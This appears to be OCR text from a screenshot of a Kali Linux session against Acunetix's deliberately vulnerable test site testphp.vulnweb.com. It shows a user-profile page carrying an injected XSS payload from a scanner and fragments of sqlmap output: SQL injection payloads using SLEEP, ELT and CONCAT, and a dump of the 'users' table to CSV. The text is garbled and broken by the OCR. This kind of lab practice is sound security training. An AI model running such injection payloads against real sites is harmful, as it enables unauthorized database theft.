 user info
testphp.vulnweb.com/userinfo.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
JJoohnhn SSmmiitthh (test)
On this page you can visualize or edit you user information.
Name: JJoohnhn SSmmiitthh
Credit card number: 11234-5678-22300-930004-5678-2300-
E-Mail: emaemail@eil@emmaailil.c.coomm
Phone number: 23223334253345
Address: nessus_was_tex-t->wu<6iymg1gi8
src=x
onerror=window.top._tenable_wasscan
_js_namespace_taint_tracer.log_executi
on_flow_sink() />
update
You have 1 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
HAVING clause
RE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
7170786b71,(SELECT (ELT(5502=5502,1))),0×7176707071),5502)
nd (query SLEEP)
ECT(SLEEP(5)))bxOw)
lumns
,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7170786b71,0×6966656351517a6b7050676d58584c6668626673795a456c586c4b
5.6.40
'users' in database 'acuart'
'users' in database 'acuart'
d hashes in column 'cart'
le for eventual further processing with other tools [y/N] N
sed attack? [Y/n/q] n
| name | pass | email | phone | uname | address |
7bcf60b373c | John Smith | test | email@email.com | 2323345 | test | nessus_was_textwwj5fyve |
to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
(kali㉿kali)-[~]